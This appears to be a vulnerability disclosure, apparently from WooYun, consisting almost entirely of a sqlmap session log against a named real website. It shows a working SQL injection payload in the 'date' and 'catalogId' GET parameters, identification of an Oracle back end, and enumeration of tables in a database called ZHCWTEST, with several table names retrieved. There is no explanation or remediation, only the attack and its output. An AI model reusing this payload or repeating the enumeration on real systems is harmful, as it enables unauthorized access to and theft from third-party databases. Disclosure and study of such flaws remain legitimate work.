 管理员: sqlmap.py - sqlmap.py  -u "http://app.zhcw.com/wwwroot/zhcw/jsp/gglPK.jsp?catal...
Payload: catalogId=38719&date=%' AND 3726=3726 AND '%'='
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: date, type: Single quoted string (default)
[1] place: GET, parameter: catalogId, type: Single quoted string
[q] Quit
>
[20:16:24] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:16:24] [INFO] fetching tables for database: 'ZHCWTEST'
[20:16:24] [INFO] fetching number of tables for database 'ZHCWTEST'
[20:16:24] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:16:24] [INFO] retrieved: 251
[20:16:29] [INFO] retrieved: ZCRESOURCESRELA
[20:17:10] [INFO] retrieved: BZCRESOURCESRELA
[20:18:03] [INFO] retrieved: ZCTEMPLATEZIP
[20:18:40] [INFO] retrieved: BZCADPOSITION
[20:19:15] [INFO] retrieved: BZCADVERTISEMENT
[20:19:47] [INFO] retrieved: BZCARTICLEBODY
[20:20:19] [INFO] retrieved: BZCATTACHMENT
[20:20:45] [INFO] retrieved: BZCAUDIO
[20:20:59] [INFO] retrieved: BZCBADWO
www.wooyun.org